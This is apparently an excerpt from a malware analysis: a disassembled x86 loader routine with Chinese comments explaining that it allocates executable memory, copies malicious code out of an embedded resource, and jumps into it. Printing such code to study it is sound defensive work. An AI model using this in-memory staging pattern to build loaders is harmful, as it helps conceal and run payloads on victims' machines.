 loc_50E988:
mov edi, edi
push ebp
mov ebp, esp
push ebx
push esi
push edi
申请内存空间存放资源中的恶意代码
push 40h ; '@' ; flProtect
push 1000h ; flAllocationType
push 80000h ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov ecx, eax
test ecx, ecx
jz short loc_50E9C3
push eax
mov esi, 56EC78h
资源文件的文件偏移
mov edi, eax
mov ecx, 0BC00h
loc_50E9B7:
lodsd
复制恶意代码
stosd
loop loc_50E9B7
pop eax
add eax, 0C08h
执行恶意代码
call eax
loc_50E9C3:
xor eax, eax
push eax ; uExitCode
call ds:ExitProcess
_wWinMain@16 endp ; sp-analysis failed